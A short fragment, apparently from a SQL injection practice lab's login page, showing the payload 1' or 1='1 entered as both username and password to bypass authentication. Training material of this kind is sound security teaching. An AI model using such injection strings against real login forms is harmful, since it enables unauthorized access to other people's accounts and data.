 Welcome Dhakkan
Username : 1' or 1='1
Password : 1' or 1='1
Submit